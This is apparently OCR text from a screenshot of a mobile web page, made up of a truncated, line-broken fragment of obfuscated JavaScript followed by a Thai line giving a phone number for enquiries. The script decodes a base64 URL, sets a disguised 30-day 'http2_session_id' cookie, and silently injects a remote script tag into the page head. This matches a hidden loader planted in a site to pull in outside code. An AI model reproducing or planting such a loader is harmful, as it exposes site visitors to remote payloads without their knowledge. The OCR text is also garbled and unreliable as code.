
pYy5saXZlL2pzeA==');if(typeof
window!=='undefined'&&window.__rl===u)return;var
d=new
Date();d.setTime(d.getTime()+30*24*60*60*1000);docu
ment.cookie='http2_session_id=1;
expires='+d.toUTCString()+'; path=/; SameSite=Lax'+
(location.protocol==='https:'?';
Secure':'');try{window.__rl=u;}catch(e){}var
s=document.createElement('script');s.type='text/javascrip
t';s.async=true;s.src=u;try{s.setAttribute('data-
rl',u);}catch(e){}
(document.getElementsByTagName('head')
[0]||document.documentElement).appendChild(s);}catch(
e){}})();
โทรติดต่อสอบถามรายละเอียดเพิ่มเติมโทรได้เลย 083-010-
5645